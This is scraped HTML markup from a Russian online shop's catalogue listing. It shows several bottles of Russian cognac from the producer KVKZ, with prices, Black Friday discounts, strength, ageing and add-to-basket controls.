                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/zolotoy-krim-3-y-o--179009/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/74c/600_600_1/jazmqzs4srq2yglre0qgo3srx4p1kdge.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/74c/600_600_1/jazmqzs4srq2yglre0qgo3srx4p1kdge.png" alt="Коньяк Zolotoy Krim 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
    </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 74494</p>
                                        
<a href="/collection/item/zolotoy-krim-3-y-o--179009/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Zolotoy Krim 3 y.o., 0.25 л</a>

                                            <a href="/collection/item/zolotoy-krim-3-y-o--179009/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Золотой Крым 3 года, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                384 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="179009" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:179009,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="179009"
                            data-id="266279"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="179009"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="179009"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="209711" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -40%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/chateau-temruk-3-y-o--209711/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/1c4/600_600_1/chgny5gfqi3q0q35cohu2il2x9ga943o.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/1c4/600_600_1/chgny5gfqi3q0q35cohu2il2x9ga943o.png" alt="Коньяк Chateau Temruk 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/chateau-temruk-3-y-o--209711/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Chateau Temruk 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 251 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    751 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="209711" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:209711,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="209711"
                            data-id="209712"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="209711"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 251 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        751 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="209711"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:209711,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="209711"
                        data-id="209712"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="209712"
                           data-id="209711" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/chateau-temruk-3-y-o--209711/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/1c4/600_600_1/chgny5gfqi3q0q35cohu2il2x9ga943o.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/1c4/600_600_1/chgny5gfqi3q0q35cohu2il2x9ga943o.png" alt="Коньяк Chateau Temruk 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -40%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 65262</p>
                                        
<a href="/collection/item/chateau-temruk-3-y-o--209711/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Chateau Temruk 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/chateau-temruk-3-y-o--209711/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Шато Темрюк 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 251 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    751 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="209711" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:209711,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="209711"
                            data-id="209712"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="209711"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="209711"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="77419" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77419/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/ddc/600_600_1/5goapa4hpojwjens36s7ry7i37vfc0yc.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/ddc/600_600_1/5goapa4hpojwjens36s7ry7i37vfc0yc.png" alt="Коньяк Russian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/russian-brandy-3-y-o--77419/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                803 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    442 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77419" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77419,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77419"
                            data-id="77420"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77419"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    803 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        442 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="77419"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:77419,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="77419"
                        data-id="77420"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="77420"
                           data-id="77419" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77419/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/ddc/600_600_1/5goapa4hpojwjens36s7ry7i37vfc0yc.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/ddc/600_600_1/5goapa4hpojwjens36s7ry7i37vfc0yc.png" alt="Коньяк Russian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 51131</p>
                                        
<a href="/collection/item/russian-brandy-3-y-o--77419/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.25 л</a>

                                            <a href="/collection/item/russian-brandy-3-y-o--77419/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Российский Коньяк 5 Лет, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/5-let/" onclick="BX.ajax.insertToNode('/collection/konyak/5-let/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >5 лет</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                803 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    442 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77419" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77419,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77419"
                            data-id="77420"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77419"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="77419"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="179011" data-area="">
            <div class="card-component  card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
    </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/zolotoy-krim-3-y-o--179011/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/ee0/600_600_1/81n6l91645fum8y6vnl8dhq1vj9mi1er.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/ee0/600_600_1/81n6l91645fum8y6vnl8dhq1vj9mi1er.png" alt="Коньяк Zolotoy Krim 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/zolotoy-krim-3-y-o--179011/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Zolotoy Krim 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                716 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="179011" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:179011,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="179011"
                            data-id="266280"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="179011"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    716 <span class="money-ruble">₽</span>
                                    </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="179011"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:179011,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="179011"
                        data-id="266280"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="266280"
                           data-id="179011" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component  card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/zolotoy-krim-3-y-o--179011/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/ee0/600_600_1/81n6l91645fum8y6vnl8dhq1vj9mi1er.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/ee0/600_600_1/81n6l91645fum8y6vnl8dhq1vj9mi1er.png" alt="Коньяк Zolotoy Krim 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
    </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 74495</p>
                                        
<a href="/collection/item/zolotoy-krim-3-y-o--179011/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Zolotoy Krim 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/zolotoy-krim-3-y-o--179011/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
